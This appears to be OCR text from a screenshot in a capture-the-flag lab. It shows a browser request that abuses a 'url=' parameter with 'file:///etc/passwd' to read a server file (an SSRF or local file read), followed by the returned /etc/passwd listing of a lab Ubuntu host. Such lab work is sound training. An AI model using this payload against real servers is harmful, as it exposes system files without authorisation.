 mcgreedysecretc2.thm/getClientData.php?url=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false